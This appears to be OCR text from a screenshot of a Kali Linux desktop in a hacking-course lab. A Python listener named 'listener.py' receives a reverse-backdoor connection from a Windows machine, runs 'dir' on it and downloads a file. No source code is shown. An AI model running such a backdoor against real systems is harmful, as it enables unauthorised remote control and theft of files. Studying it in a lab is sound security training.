 Applications Places Terminator Thu 21:36 2
root@kali: ~/PycharmProjects/reverse_backdoor
root@kali: ~/PycharmProjects/reverse_backdoor 80x38
root@kali:~/PycharmProjects/reverse_backdoor# python listener.py
[+] Waiting for incoming connections
[+] Got a connection from ('10.0.2.7', 61626)
>> dir
Volume in drive C has no label.
Volume Serial Number is 6C82-587E
Directory of C:\Users\zaid\python_projects
04/12/2018 03:52 AM <DIR> .
04/12/2018 03:52 AM <DIR> ..
04/04/2018 02:59 AM 394 download_and_execute.py
04/03/2018 06:40 AM 378 execute_and_report.py
04/11/2018 06:17 AM 54,861 gt.jpg
04/04/2018 02:45 AM 173,022 gtr.jpg
04/13/2018 06:02 AM 1,423 reverse_backdoor.py
04/12/2018 01:32 AM 2,811 sample.txt
04/12/2018 02:00 AM 2,096 test.py
04/12/2018 03:23 AM 2,223 test3.py
04/12/2018 04:59 AM 2,141 test4.py
04/05/2018 02:43 AM 722 trojan.py
10 File(s) 240,071 bytes
2 Dir(s) 10,233,540,608 bytes free
>> download sample.txt
[+] Download successful.
>>
Home PycharmProjects reverse_backdoor
Recent
Home
Desktop
Documents
Downloads
Music
Pictures
Videos
Trash
+ Other Locations
Name Size Modified
listener.py 1.6 kB 21:35
listener_back.py 1.5 kB Yesterday
reverse_backdoor.py 2.1 kB 09:47
sample.txt 2.8 kB 21:36
venv 4 items 5 Apr
"listener.py" selected (1.6 kB)